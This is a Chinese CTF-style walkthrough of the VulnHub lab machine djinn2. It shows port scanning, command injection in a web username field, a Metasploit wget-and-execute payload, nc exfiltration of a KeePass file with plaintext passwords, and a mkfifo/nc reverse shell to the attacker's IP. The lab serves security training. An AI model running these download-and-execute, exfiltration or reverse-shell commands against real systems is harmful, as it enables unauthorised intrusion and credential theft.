vulnhub靶机:djinn2

一:信息收集

1:主机发现

靶机ip

10.9.23.228



2:端口扫描

nmap -A -p- -T4 10.9.23.228

上一个靶机多了个5000端口

21

22

1337

5000

7331

3:端口探测



1:21端口

anonymous

nitu:7846A$56

@nitish81299

@0xmzfr





2:1337端口

和第一个游戏不太一样,没啥用



3:5000端口

被拒绝了





4:7331端口

先看看wish

同样被拒绝



4:目录遍历

gobuster dir -u http://10.9.23.228:7331/ -w /usr/share/dirb/wordlists/big.txt



/robots.txt

得到一个目录

/letshack

没有东西,访问最后一个



/source

下载了一个东西



像一个python脚本,提示了5000端口加入用户名和密码

REDACTED







但是之前5000端口不能正常访问,bp抓包修改参数

发现username字段存在命令执行漏洞

尝试反弹shell

二:渗透测试

1:反弹shell





msf反弹

- msfconsole

- use exploit/multi/script/web_delivery

- set target 7

- set payload linux/x64/meterpreter/reverse_tcp

- set lhost 10.9.23.112

- set SRVPORT 8081



- run

不同的版本target不同,因为8080端口让bp占用了,所以修改为8081

wget -qO DiykQoIe --no-check-certificate http://10.9.23.112:8081/UWJWdunqTEI; chmod +x DiykQoIe; ./DiykQoIe& disown

复制出来之后需要注意三点:

(1)不能直接全部粘上去执行,因为前面是过滤分号的

(2)传参的地方不能直接使用空格,空格可以使用%20或者+代替



(3)下载之后需要指定路径为tmp

wget+-qO+/tmp/DiykQoIe+--no-check-certificate+http://10.9.23.112:8081/UWJWdunqTEI

chmod+777+/tmp/DiykQoIe

/tmp/DiykQoIe

msf5成功产生seseion

sessions -i 1

升级shell

python3 -c 'import pty;pty.spawn("/bin/bash")';





搜集信息,在/var/backups发现有个 nitu.kdbx文件,学习之后发现是个keepass2的文件,keepass是个密码管理工具,下载这个工具,查看密码,这里密码就是creds.txt里面的7846A$56



nc接收文件

发送端

nc 10.9.23.112 1337 < /var/backups/nitu.kdbx -w 1

接收端

nc -lvnp 1337 > /var/backups/nitu.kdbx

用kepass打开

得到用户名和密码

nitish

&HtMGd$LJB



2:ssh登录

ssh nitish@10.9.23.228



查看开启的端口服务

ss -anptl



使用nc本地连接一下,输入账号密码得到内容

nc 127.0.0.1 2843



使用到第6个的时候,发现了一些信息,似乎查看notes的时候,会把name作为文件名cat一下



选择5新建一个note,name设置为/etc/passwd,看看能不能读取到内容,可以发现是能够成功读取到的



接着就是反弹shell,不能直接使用bash反弹,使用逆向连接脚本 revshellgen生成payload,成功反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.23.112 6666 >/tmp/f

